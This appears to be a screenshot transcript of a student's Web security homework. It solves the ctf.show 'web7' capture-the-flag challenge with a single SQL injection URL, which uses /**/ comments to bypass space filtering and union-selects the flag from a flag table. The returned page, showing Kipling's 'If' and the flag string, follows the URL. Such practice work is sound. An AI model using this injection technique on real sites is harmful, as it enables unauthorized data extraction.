 账号管理--- 许昌学院
Web安全技术
作业作答
ctf.show
ctf.show
ctf.show_web7
https://edd831f5-5c97-43c1-a949-e6a57a31d1dc.challenge.ctf.show//index.php?id=1/**/union/**/select/**/1,(select/**/flag/**/from/**/flag),3#
ctf.show_web7
If
By Rudyard Kipling If you can keep your head By Rudyard Kipling If you can keep your head When all about you are losing theirs And blaming it on you, If you can trust yourself when all men doubt you, But make
allowance for their doubting too; If you can wait and not be tired by waiting, Or being lied about, don't deal in lies, Or being hated, don't give way to hating, And yet don't look too good, nor talk too wise; If you can
dream-and not make dreams your master; If you can think-and not make thoughts your aim; If you can meet with Triumph and Disaster And treat those two impostors just the same; If you can bear to hear the truth
you've spoken Twisted by knaves to make a trap for fools, Or watch the things you gave your life to, broken, And stoop and build 'em up with worn-out tools; If you can make one heap of all your winnings And risk it
all on one turn of pitch-and-toss, And lose, and start again at your beginnings And never breathe a word about your loss; If you can force your heart and nerve and sinew To serve your turn long after they are gone,
And so hold on when there is nothing in you Except the Will which says to them: "Hold on!" If you can talk with crowds and keep your virtue, Or walk with kings-nor lose the common touch, If neither foes nor loving
friends can hurt you, If all men count with you, but none too much; If you can fill the unforgiving minute With sixty seconds' worth of distance run, Yours is the Earth and everything that's in it, And-which is more-
you'll be a Man, my son!
ctfshow{6b99f3d8-318f-41fe-a010-4785967837ad}
3
文章列表